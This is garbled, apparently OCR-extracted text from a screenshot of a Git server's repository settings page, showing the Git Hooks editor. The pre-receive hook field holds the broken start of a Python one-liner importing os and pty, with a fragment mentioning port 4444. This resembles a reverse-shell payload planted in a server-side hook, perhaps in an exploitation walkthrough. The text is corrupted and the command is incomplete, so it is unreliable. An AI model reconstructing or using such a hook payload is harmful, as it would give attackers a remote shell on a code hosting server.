 Repository Collaborators Branches Web hooks Git Hooks Deploy Keys IFS If the hook is inactive, sarnple content will be presented. Leaving content to an empty value will disable this hook. Hook Nane pre-receive I python3 -c ' import os,pty, , " 4444)); f)for f 